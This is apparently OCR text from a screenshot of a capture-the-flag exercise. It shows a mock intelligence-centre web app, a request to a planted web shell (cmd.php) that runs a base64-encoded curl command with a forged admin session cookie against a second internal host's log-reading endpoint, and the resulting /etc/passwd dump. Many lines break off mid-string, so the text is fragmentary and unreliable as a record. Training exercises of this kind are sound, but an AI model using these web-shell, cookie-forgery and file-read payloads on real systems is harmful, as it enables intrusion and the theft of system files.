 https://task.ctfer.com/#/main
3
火狐官方站点 新手上路 常用网址 McAfee Security CTF Dell 靶场 Emoji表情符号编码/... 微言大义 ctfshow元旦渗透赛wp PTA | 程序设计类实验... web 悠兔 java 其他 移动设备上的书签
East Asia Mission Intelligence Centre
Task List
Message
Administrator
Server Info
List Completed Task File
Download Task File
Logout
User Info
Username dylan Telephone ****** Place Wuhan
Level 三級 Address No.1188, Wuzhong Avenue, Wuzhong District, wuhan, Hubei Province
URL lSjlSVWR4UDQiICAiaHR0cDovLzE3Mi4yLjIzNy42Ojg4ODgvZ2V0X2xvZ19jb250ZW50P2xvZ0ZpbGU9bWFpbi5sb2ci')); Download Task File
Download Task File Detail
http://172.2.237.5/cmd.php?
0=system(base64_decode('Y3VybCAtdiAtYiAic2Vzc2lvbj1leUoxYzJWeUlqb2lZV1J0YVc0aWZRLlo4R1pQdy5vZ2hpOUJ4NXRZMl85d2l6MDJlSjlSVWR4UDQiICAiaHR0cDovLzE3Mi4yLjIzNy42Ojg4ODgvZ2
{
"content": "root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:
var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/s
nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/run/ircd:/us
nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\nctfer:x:1000:1000::/home/ctfer:/bin/bash\n",
"message": "log content"
}
request
User-Agent: python-requests/2.31.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive